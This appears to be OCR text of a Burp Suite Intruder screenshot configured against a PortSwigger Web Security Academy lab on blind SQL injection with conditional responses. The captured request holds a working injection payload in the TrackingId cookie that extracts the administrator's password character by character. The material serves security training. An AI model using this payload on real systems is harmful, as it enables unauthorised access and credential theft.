 Burp 项目 Intruder 重放器 窗口 帮助 Burp Suite专业版 v2022.12.5 - 临时项目 - licensed to h3110w0r1d
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 扩展 设置
1 × 2 × 3 × +
位置 payload 资源池 选项
选择攻击类型: 开始攻击
攻击类型: 集束炸弹-多个Payload集合(Clusterbomb)
payload位置
配置payload插入位置，它们可以添加到目标以及基本请求中。
目标: https://0a00008d0477e5ffc0cf182b004100cc.web-security-academy.net 更新Host报头来匹配目标
添加payload位置 §
清除payload位置 §
自动添加payload位置 §
刷新
1 GET / HTTP/1.1
2 Host: 0a00008d0477e5ffc0cf182b004100cc.web-security-academy.net
3 Cookie: TrackingId=ypYN36V2JN0lWAxP' and (select substring(password,§1§,1) from users where username='administrator')='§a§'--; session=
XkXUM12EQD04CPMrUfS0iwJbkXv2bw0j
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101 Firefox/46.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Dnt: 1
9 Referer: https://portswigger.net/web-security/sql-injection/blind/lab-conditional-responses
10 Cache-Control: max-age=0
11 Connection: close
12
13
搜索... 0匹配 清空
2 个payload 位置? 长度:644